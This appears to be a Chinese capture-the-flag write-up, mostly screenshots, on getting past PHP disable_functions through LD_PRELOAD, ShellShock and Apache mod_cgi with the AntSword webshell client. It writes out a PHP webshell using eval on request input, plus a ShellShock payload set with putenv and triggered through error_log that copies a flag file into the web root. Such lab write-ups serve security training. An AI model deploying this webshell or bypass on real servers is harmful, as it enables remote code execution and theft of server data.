

LD_PRELOAD





url



蚁剑连接



选择插件

点击开始



查看到此文件名编辑连接拼接到url后面重新连接



点击开启终端





在终端执行命令

ls /

/readfile



ShellShock

url



蚁剑连接





写入shell.php

<?php

@eval($_REQUEST['ant']);

putenv("PHP_test=() { :; }; tac /flag >> /var/www/html/test.php");

error_log("admin",1);

//mail("admin@localhost","","","","");

?>

使用插件

终端执行命令得到flag







Apache Mod CGI

查看GetFlag

蚁剑连接



直接使用工具

